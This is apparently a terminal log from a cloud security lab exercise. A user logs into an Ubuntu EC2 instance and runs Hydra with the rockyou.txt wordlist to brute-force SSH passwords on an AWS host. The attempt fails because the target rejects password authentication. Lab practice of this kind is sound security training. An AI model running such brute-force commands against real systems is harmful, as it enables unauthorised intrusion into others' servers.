 ➜  Secure-the-Recipe-Vault-Web-Application git:(master) ✗ ssh -i uaa-lab-3-create-app-stack-key.pem ubuntu@18.234.126.89
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 System information disabled due to load higher than 2.0

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

160 packages can be updated.
25 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sun Aug 13 13:57:58 2023 from 171.225.184.237
ubuntu@ip-10-192-11-236:~$ sudo service ssh restart ^C
ubuntu@ip-10-192-11-236:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-225-36-3.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-13 14:06:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-225-36-3.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.205:22/ does not support password authentication.
ubuntu@ip-10-192-11-236:~$